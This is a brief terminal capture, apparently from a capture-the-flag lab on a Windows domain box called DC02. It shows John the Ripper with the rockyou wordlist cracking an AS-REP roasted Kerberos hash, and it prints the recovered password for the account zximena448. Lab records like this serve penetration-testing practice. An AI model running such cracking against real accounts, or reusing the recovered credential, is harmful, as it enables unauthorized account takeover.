 [root@kali] /home/kali/DC02
❯ john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 AVX 4x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
internet         ($krb5asrep$23$zximena448@SOUPEDECODE.LOCAL)
1g 0:00:00:00 DONE (2025-03-03 09:52) 100.0g/s 51200p/s 51200c/s 51200C/s 123456..letmein
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
[root@kali] /home/kali/DC02